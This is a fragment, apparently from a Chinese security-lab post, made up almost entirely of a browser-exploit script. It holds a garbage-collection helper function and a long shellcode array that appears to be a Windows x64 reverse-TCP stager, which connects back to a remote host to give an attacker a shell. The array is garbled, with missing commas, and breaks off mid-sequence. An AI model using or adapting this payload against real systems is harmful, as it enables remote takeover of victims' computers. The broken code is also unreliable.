 <script>
function gc() {
for (var i = 0; i < 0x80000; ++i) {
var a = new ArrayBuffer();
}
}
let shellcode = [0xfc,0x48,0x83,0xe4,0xf0,0xe8,0xcc,0x00,0x00,0x00,0x41,0x51,0x41,0x50,0x52
0x51,0x56,0x48,0x31,0xd2,0x65,0x48,0x8b,0x52,0x60,0x48,0x8b,0x52,0x18,0x48,
0x8b,0x52,0x20,0x48,0x8b,0x72,0x50,0x48,0x0f,0xb7,0x4a,0x4a,0x4d,0x31,0xc9,
0x48,0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0x41,0xc1,0xc9,0x0d,0x41,
0x01,0xc1,0xe2,0xed,0x52,0x41,0x51,0x48,0x8b,0x52,0x20,0x8b,0x42,0x3c,0x48,
0x01,0xd0,0x66,0x81,0x78,0x18,0x0b,0x02,0x0f,0x85,0x72,0x00,0x00,0x00,0x8b,
0x80,0x88,0x00,0x00,0x00,0x48,0x85,0xc0,0x74,0x67,0x48,0x01,0xd0,0x50,0x8b,
0x48,0x18,0x44,0x8b,0x40,0x20,0x49,0x01,0xd0,0xe3,0x56,0x48,0xff,0xc9,0x41,
0x8b,0x34,0x88,0x48,0x01,0xd6,0x4d,0x31,0xc9,0x48,0x31,0xc0,0xac,0x41,0xc1,
0xc9,0x0d,0x41,0x01,0xc1,0x38,0xe0,0x75,0xf1,0x4c,0x03,0x4c,0x24,0x08,0x45,
0x39,0xd1,0x75,0xd8,0x58,0x44,0x8b,0x40,0x24,0x49,0x01,0xd0,0x66,0x41,0x8b,
0x0c,0x48,0x44,0x8b,0x40,0x1c,0x49,0x01,0xd0,0x41,0x8b,0x04,0x88,0x48,0x01,
0xd0,0x41,0x58,0x41,0x58,0x5e,0x59,0x5a,0x41,0x58,0x41,0x59,0x41,0x5a,0x48,
0x83,0xec,0x20,0x41,0x52,0xff,0xe0,0x58,0x41,0x59,0x5a,0x48,0x8b,0x12,0xe9,
0x4b,0xff,0xff,0xff,0x5d,0x49,0xbe,0x77,0x73,0x32,0x5f,0x33,0x32,0x00,0x00,
0x41,0x56,0x49,0x89,0xe6,0x48,0x81,0xec,0xa0,0x01,0x00,0x00,0x49,0x89,0xe5,
0x49,0xbc,0x02,0x00,0x11,0x5c,0xc0,0xa8,0x7c,0x80,0x41,0x54,0x49,0x89,0xe4,
0x4c,0x89,0xf1,0x41,0xba,0x4c,0x77,0x26,0x07,0xff,0xd5,0x4c,0x89,0xea,0x68,
0x01,0x01,0x00,0x00,0x59,0x41,0xba,0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,
0x41,0x5e,0x50,0x50,0x4d,0x31,0xc9,0x4d,0x31,0xc0,0x48,0xff,0xc0,0x48,0x89,
0xc2,0x48,0xff,0xc0,0x48,0x89,0xc1,0x41,0xba,0xea,0x0f,0xdf,0xe0,0xff,0xd5,
0x48,0x89,0xc7,0x6a,0x10,0x41,0x58,0x4c,0x89,0xe2,0x48,0x89,0xf9,0x41,0xba,
0x99,0xa5,0x74,0x61,0xff,0xd5,0x85,0xc0,0x74,0x0a,0x49,0xff,0xce,0x75,0xe5,
0xe8,0x93,0x00,0x00,0x00,0x48,0x83,0xec,0x10,0x48,0x89,0xe2,0x4d,0x31,0xc9,
0x6a,0x04,0x41,0x58,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,0x5f,0xff,0xd5,
0x83,0xf8,0x00,0x7e,0x55,0x48,0x83,0xc4,0x20,0x5e,0x89,0xf6,0x6a,0x40,0x41,
0x59,0x68,0x00,0x10,0x00,0x00,0x41,0x58,0x48,0x89,0xf2,0x48,0x31,0xc9,0x41,
0xba,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x48,0x89,0xc3,0x49,0x89,0xc7,0x4d,0x31,
0xc9,0x49,0x89,0xf0,0x48,0x89,0xda,0x48,0x89,0xf9,0x41,0xba,0x02,0xd9,0xc8,
0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x41,0x57,0x59,0x68,0x00,0x40,
0x00,0x00,0x41,0x58,0x6a,0x00,0x5a,0x41,0xba,0x0b,0x2f,0x0f,0x30
0x57,0x59,0x41,0xba,0x75,0x6e,0x4d,0x61,0xff,0xd5,0x49,0xff,0xce,0xe9,0x3c,
0xff,0xff,0xff,0x48,0x01,0xc3,0x48,0x29,0xc6,0x48,0x85,0xf6,0x75,0xb4,0x41,
Khan安全攻防实验室